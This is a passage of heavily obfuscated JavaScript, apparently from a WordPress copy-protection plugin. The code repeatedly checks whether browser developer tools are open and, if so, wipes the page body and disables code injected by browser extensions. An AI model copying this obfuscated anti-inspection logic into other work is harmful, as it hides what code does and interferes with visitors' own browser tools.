_0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return 